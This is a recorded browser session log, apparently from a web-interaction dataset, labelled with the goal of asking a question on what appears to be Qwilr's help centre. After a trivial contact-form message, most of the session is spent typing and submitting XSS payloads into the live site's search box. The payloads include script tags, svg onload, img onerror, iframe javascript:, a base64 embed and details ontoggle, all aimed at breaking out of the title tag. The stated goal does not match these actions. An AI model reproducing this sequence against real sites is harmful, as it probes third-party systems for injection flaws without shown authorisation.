Goal: Ask a question: Seek information or help from site administrators or community


click at [538, 260] on button "Help" at bounding box center [537, 264] width 40 height 23

click at [477, 118] on input "Name" at bounding box center [489, 119] width 114 height 14
click at [460, 114] on input "Name" at bounding box center [489, 119] width 114 height 14

scroll to position [70, 0]

click at [503, 140] on input "Email address" at bounding box center [489, 147] width 114 height 14
type input "wiener@admin-user.net"
click at [474, 111] on div "Contact form" at bounding box center [489, 119] width 126 height 16

click at [474, 116] on input "Name" at bounding box center [489, 119] width 114 height 14
click at [498, 122] on input "Name" at bounding box center [489, 119] width 114 height 14
click at [447, 118] on input "Name" at bounding box center [489, 119] width 114 height 14
type input "nahiii"
click at [473, 181] on textarea "How can we help?" at bounding box center [488, 181] width 125 height 24

type textarea "nothing"

click at [508, 226] on span "Send a message" at bounding box center [488, 220] width 109 height 18

scroll to position [0, 0]

click at [478, 155] on link "Previous Conversations ." at bounding box center [489, 157] width 61 height 8

click at [472, 58] on span "Received . Waiting for an answer" at bounding box center [468, 60] width 66 height 5
click at [472, 58] on body "Go back Previous Conversations nothing checkmark Received . Waiting for an answ…" at bounding box center [489, 132] width 146 height 233

drag, startPoint x: 482, startPoint y: 80, endPoint x: 537, endPoint y: 75, distance: 55.5
click at [537, 75] on div "checkmark Received. Waiting for an answer" at bounding box center [488, 80] width 127 height 16
click at [527, 115] on div "Sep 22, 2025 You Just Now nothing checkmark Received. Waiting for an answer" at bounding box center [489, 115] width 142 height 193
click at [548, 25] on button "Close" at bounding box center [549, 29] width 12 height 12

click at [441, 100] on div "nothing checkmark Received . Waiting for an answer" at bounding box center [489, 141] width 146 height 214
click at [425, 30] on link "Go back" at bounding box center [423, 24] width 19 height 11

click at [332, 128] on h1 "Search results for hello" at bounding box center [348, 120] width 262 height 34
click at [418, 25] on link "Go back" at bounding box center [423, 24] width 19 height 11

click at [355, 79] on div "Search results for hello 2 articles found Contacting Qwilr Support Have a quest…" at bounding box center [347, 194] width 301 height 235
click at [156, 168] on div "Search results for hello 2 articles found Contacting Qwilr Support Have a quest…" at bounding box center [289, 184] width 420 height 273
click at [376, 238] on p "What's better than using Qwilr to automate the acceptance process with your cli…" at bounding box center [353, 255] width 252 height 34
click at [541, 271] on button "Help" at bounding box center [537, 264] width 40 height 23

click at [81, 83] on input "hello" at bounding box center [127, 85] width 97 height 16

click at [359, 105] on strong "hello" at bounding box center [343, 112] width 32 height 19

drag, startPoint x: 130, startPoint y: 80, endPoint x: -20, endPoint y: 78, distance: 149.7
click at [79, 78] on input "hello" at bounding box center [127, 85] width 97 height 16

scroll to position [54, 0]

click at [334, 28] on div "Search results for hello 2 articles found Contacting Qwilr Support Have a quest…" at bounding box center [347, 140] width 301 height 235
click at [138, 31] on input "</title><script>alert('XSS')</script>" at bounding box center [127, 31] width 97 height 16
click at [167, 32] on icon "submit" at bounding box center [168, 31] width 6 height 6
click at [124, 32] on input "</title><svg onload=alert('XSS')>" at bounding box center [127, 31] width 97 height 16

scroll to position [0, 0]
click at [361, 100] on p "2 articles found" at bounding box center [348, 104] width 262 height 9
click at [134, 29] on input "</title><svg onload=alert('XSS')>" at bounding box center [127, 31] width 97 height 16
click at [168, 31] on icon "submit" at bounding box center [168, 31] width 6 height 6

click at [354, 51] on strong "hello" at bounding box center [343, 58] width 32 height 19
click at [106, 32] on input "</title><img src=x onerror=alert('XSS')>" at bounding box center [127, 31] width 97 height 16
click at [166, 30] on icon "submit" at bounding box center [168, 31] width 6 height 6
click at [135, 26] on input "</title><script>alert(String.fromCharCode(88,83,83))</script>" at bounding box center [127, 31] width 97 height 16

scroll to position [0, 110]
type input "</title><iframe src="javascript:alert('XSS')"></iframe>"
click at [167, 30] on icon "submit" at bounding box center [168, 31] width 6 height 6
drag, startPoint x: 115, startPoint y: 30, endPoint x: -20, endPoint y: 30, distance: 134.9

click at [79, 30] on input "hello" at bounding box center [127, 31] width 97 height 16

scroll to position [0, 241]

type input "</title><embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3Njcmlwd…"
click at [166, 31] on icon "submit" at bounding box center [168, 31] width 6 height 6

click at [408, 115] on section "Search results for hello 2 articles found Contacting Qwilr Support Have a quest…" at bounding box center [348, 133] width 262 height 169
drag, startPoint x: 112, startPoint y: 27, endPoint x: 65, endPoint y: 23, distance: 47.6
click at [79, 23] on input "hello" at bounding box center [127, 31] width 97 height 16

scroll to position [0, 150]

type input "give me some best xss payloads to break the context in title tag"

click at [170, 29] on icon "submit" at bounding box center [168, 31] width 6 height 6

scroll to position [27, 0]

click at [154, 54] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 0]

click at [449, 88] on strong "give me some best xss payloads to break the context in title tag" at bounding box center [345, 105] width 257 height 59
click at [116, 57] on input "Search" at bounding box center [127, 58] width 97 height 16
type input "</title><details open ontoggle=alert(1)>"
click at [169, 55] on icon "submit" at bounding box center [168, 58] width 6 height 6

click at [355, 97] on strong "give me some best xss payloads to break the context in title tag" at bounding box center [345, 105] width 257 height 59
click at [131, 59] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 26]

type input "</title><svg/onload=alert(1)>"

click at [168, 59] on icon "submit" at bounding box center [168, 58] width 6 height 6
click at [143, 60] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 103]
type input "</title><svg onload=setTimeout('alert\\x281\\x29',0)>"
click at [169, 58] on icon "submit" at bounding box center [168, 58] width 6 height 6

scroll to position [27, 0]

click at [138, 55] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16
type input "<"

type input "a"

type input "ALERT"

click at [133, 57] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

type input "<SCRIPT>"

click at [139, 62] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 66]
type input "</title><details open ontoggle=alert(1)//"
click at [167, 56] on icon "submit" at bounding box center [168, 58] width 6 height 6

click at [120, 60] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 76]
type input "</title><input onfocus=alert(1) autofocus//"
click at [168, 58] on icon "submit" at bounding box center [168, 58] width 6 height 6

click at [130, 55] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 52]
click at [173, 55] on input "</title><img src=x onerror=alert(1)//" at bounding box center [127, 58] width 97 height 16
type input "</title><img src=x onerror=alert(1)//"
click at [168, 57] on icon "submit" at bounding box center [168, 58] width 6 height 6

click at [155, 65] on input "give me some best xss payloads to break the context in title tag" at bounding box center [127, 58] width 97 height 16

scroll to position [0, 29]
type input "</title><body onload=alert(1)"

click at [165, 60] on icon "submit" at bounding box center [168, 58] width 6 height 6
